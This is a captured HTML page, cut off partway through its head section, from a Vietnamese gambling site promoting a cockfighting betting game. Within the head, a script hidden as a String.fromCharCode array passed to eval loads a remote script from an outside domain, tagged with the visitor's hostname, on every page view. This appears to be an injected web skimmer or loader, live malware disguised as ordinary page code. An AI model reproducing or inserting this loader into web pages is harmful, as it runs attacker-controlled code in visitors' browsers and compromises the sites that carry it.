

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vnloto.app/game-da-ga-vnloto/
body_size: 23242
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script><script type="rocketlazyloadscript">var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://vnloto.app/xmlrpc.php" />

	<script type="rocketlazyloadscript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>Game Đá Gà VNLOTO - Cách chơi game Đá Gà VNLOTO mới nhất hiện nay</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Play%3Aregular%2Cregular%2Cregular%2C700%2Cregular&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Play%3Aregular%2Cregular%2Cregular%2C700%2Cregular&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Play%3Aregular%2Cregular%2Cregular%2C700%2Cregular&#038;display=swap" /></noscript>
<meta name="description" content="Game đá gà VNLOTO đang là loại hình game rất được ưa chuộng hiện nay, hãy cùng tôi tìm hiểu về cách chơi đá gà này qua bài viết sau nhé!"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://vnloto.app/game-da-ga-vnloto/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Game Đá Gà VNLOTO - Cách chơi game Đá Gà VNLOTO mới nhất hiện nay" />
<meta property="og:description" content="Game đá gà VNLOTO đang là loại hình game rất được ưa chuộng hiện nay, hãy cùng tôi tìm hiểu về cách chơi đá gà này qua bài viết sau nhé!" />
<meta property="og:url" content="https://vnloto.app/game-da-ga-vnloto/" />
<meta property="og:site_name" content="vnloto" />
<meta property="article:section" content="CASINO" />
<meta property="og:updated_time" content="2024-04-28T19:08:19+07:00" />
<meta property="og:image" content="https://vnloto.app/wp-content/uploads/2022/10/da-ga-uv88.jpg" />
<meta property="og:image:secure_url" content="https://vnloto.app/wp-content/uploads/2022/10/da-ga-uv88.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="Game Đá Gà VNLOTO - Cách chơi game Đá Gà VNLOTO mới nhất hiện nay" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-10-10T05:24:07+07:00" />
<meta property="article:modified_time" content="2024-04-28T19:08:19+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Game Đá Gà VNLOTO - Cách chơi game Đá Gà VNLOTO mới nhất hiện nay" />
<meta name="twitter:description" content="Game đá gà VNLOTO đang là loại hình game rất được ưa chuộng hiện nay, hãy cùng tôi tìm hiểu về cách chơi đá gà này qua bài viết sau nhé!" />
<meta name="twitter:image" content="https://vnloto.app/wp-content/uploads/2022/10/da-ga-uv88.jpg" />
<meta name="twitter:label1" content="Thời gian để đọc" />
<meta name="twitter:data1" content="5 phút" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://vnloto.app/#person","name":"vnloto"},{"@type":"WebSite","@id":"https://vnloto.app/#website","url":"https://vnloto.app","name":"vnloto","publisher":{"@id":"https://vnloto.app/#person"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://vnloto.app/wp-content/uploads/2022/10/da-ga-uv88.jpg","url":"https://vnloto.app/wp-content/uploads/2022/10/da-ga-uv88.jpg","width":"800","height":"400","caption":"Game \u0110\u00e1 G\u00e0 VNLOTO - C\u00e1ch ch\u01a1i game \u0110\u00e1 G\u00e0 VNLOTO m\u1edbi nh\u1ea5t hi\u1ec7n nay","inLanguage":"vi"},{"@type":"WebPage","@id":"https://vnloto.app/game-da-ga-vnloto/#webpage","url":"https://vnloto.app/game-da-ga-vnloto/","name":"Game \u0110\u00e1 G\u00e0 VNLOTO - C\u00e1ch ch\u01a1i game \u0110\u00e1 G\u00e0 VNLOTO m\u1edbi nh\u1ea5t hi\u1ec7n nay","datePublished":"2022-10-10T05:24:07+07:00","dateModified":"2024-04-28T19:08:19+07:00","isPartOf":{"@id":"https://vnloto.app/#website"},"primaryImageOfPage":{"@id":"https://vnloto.app/wp-content/uploads/2022/10/da-ga-uv88.jpg"},"inLanguage":"vi"},{"@type":"Person","@id":"https://vnloto.app/author/","url":"https://vnloto.app/author/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/?s=96&amp;d=mm&amp;r=g","inLanguage":"vi"}},{"@type":"BlogPosting","headline":"Game \u0110\u00e1 G\u00e0 VNLOTO - C\u00e1ch ch\u01a1i game \u0110\u00e1 G\u00e0 VNLOTO m\u1edbi nh\u1ea5t hi\u1ec7n nay","keywords":"Game \u0110\u00e1 G\u00e0 VNLOTO","datePublished":"2022-10-10T05:24:07+07:00","dateModified":"2024-04-28T19:08:19+07:00","articleSection":"CASINO","author":{"@id":"https://vnloto.app/author/"},"publisher":{"@id":"https://vnloto.app/#person"},"description":"Game \u0111\u00e1 g\u00e0 VNLOTO \u0111ang l\u00e0 lo\u1ea1i h\u00ecnh game r\u1ea5t \u0111\u01b0\u1ee3c \u01b0a chu\u1ed9ng hi\u1ec7n nay, h\u00e3y c\u00f9ng t\u00f4i t\u00ecm hi\u1ec3u v\u1ec1 c\u00e1ch ch\u01a1i \u0111\u00e1 g\u00e0 n\u00e0y qua b\u00e0i vi\u1ebft sau nh\u00e9!","name":"Game \u0110\u00e1 G\u00e0 VNLOTO - C\u00e1ch ch\u01a1i game \u0110\u00e1 G\u00e0 VNLOTO m\u1edbi nh\u1ea5t hi\u1ec7n nay","@id":"https://vnloto.app/game-da-ga-vnloto/#richSnippet","isPartOf":{"@id":"https://vnloto.app/game-da-ga-vnloto/#webpage"},"image":{"@id":"https://vnloto.app/wp-content/uploads/2022/10/da-ga-uv88.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://vnloto.app/game-da-ga-vnloto/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin vnloto &raquo;" href="https://vnloto.app/feed/" />
<link rel="alternate" type="application/rss+xml" title="vnloto &raquo; Dòng bình luận" href="https://vnloto.app/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="vnloto &raquo; Game Đá Gà VNLOTO &#8211; Cách chơi game Đá Gà VNLOTO mới nhất hiện nay Dòng bình luận" href="https://vnloto.app/game-da-ga-vnloto/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vnloto.app/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvnloto.app%2Fgame-da-ga-vnloto%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vnloto.app/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvnloto.app%2Fgame-da-ga-vnloto%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) 